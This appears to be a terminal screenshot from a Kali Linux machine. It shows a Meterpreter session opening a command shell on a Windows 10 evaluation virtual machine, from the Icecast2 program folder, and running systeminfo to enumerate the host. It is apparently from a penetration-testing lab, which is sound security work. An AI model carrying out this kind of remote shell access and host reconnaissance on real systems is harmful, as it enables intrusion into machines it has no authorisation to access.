 root@kali: ~
meterpreter > shell
Process 2060 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          9/27/2021, 3:15:09 AM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2594 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     2,078 MB
Available Physical Memory: 685 MB
Virtual Memory: Max Size:  3,358 MB
Virtual Memory: Available: 1,609 MB
Virtual Memory: In Use:    1,749 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\MSEDGEWIN10
Hotfix(s):                 13 Hotfix(s) Installed.
                           [01]: KB4601555